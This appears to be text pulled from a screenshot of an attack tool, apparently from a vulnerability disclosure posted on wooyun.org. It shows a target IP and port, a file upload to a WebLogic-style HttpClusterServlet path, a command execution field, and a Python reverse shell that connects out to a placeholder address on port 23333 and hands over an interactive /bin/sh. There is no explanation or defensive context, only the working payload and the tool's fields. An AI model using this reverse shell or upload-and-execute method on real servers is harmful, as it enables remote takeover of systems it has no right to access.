 Host: 123.125.123.26 Port: 8080 DisConn
FilePath: ./applications/HttpClusterServlet/s2.py Upload
CMD: pwd Execute
Result: import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect((" ip",23333));os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1); os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
www.wooyun.org